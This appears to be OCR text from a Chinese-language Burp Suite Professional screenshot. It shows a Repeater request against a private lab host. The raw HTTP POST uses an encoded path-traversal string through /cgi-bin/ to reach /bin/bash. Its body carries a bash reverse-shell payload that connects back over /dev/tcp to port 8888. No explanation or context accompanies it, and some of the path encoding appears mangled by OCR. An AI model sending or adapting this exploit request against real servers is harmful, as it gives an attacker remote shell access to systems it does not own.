 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
响应
美化 Raw Hex \n
Inspector
1 POST
/cgi-bin/%2%65%2%65/%2%65%2%65/%2%65%2%65/%2%65%2%65/bin/bas
h HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 echo;bash -c 'bash -i >& /dev/tcp/192.168.70.14/8888 0>&1'
? 搜索... 0匹配
等待中